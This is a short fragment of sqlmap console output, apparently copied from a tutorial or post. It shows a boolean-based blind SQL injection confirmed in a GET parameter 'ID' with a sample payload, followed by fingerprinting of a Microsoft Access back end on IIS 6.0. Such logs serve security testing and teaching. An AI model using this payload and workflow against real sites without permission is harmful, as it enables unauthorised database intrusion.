 GET parameter 'ID' is vulnerable. Do you want to keep testing the others? [Y/n]
n
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=308 AND 1601=1601
---
[17:12:31] [INFO] testing MySQL
[17:12:31] [WARNING] the back-end DBMS is not MySQL
[17:12:31] [INFO] testing Oracle
[17:12:32] [WARNING] the back-end DBMS is not Oracle
[17:12:32] [INFO] testing PostgreSQL
[17:12:32] [WARNING] the back-end DBMS is not PostgreSQL
[17:12:32] [INFO] testing Microsoft SQL Server
[17:12:32] [WARNING] the back-end DBMS is not Microsoft SQL Server
[17:12:32] [INFO] testing SQLite
[17:12:32] [WARNING] the back-end DBMS is not SQLite
[17:12:32] [INFO] testing Microsoft Access
[17:12:32] [INFO] confirming Microsoft Access
[17:12:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access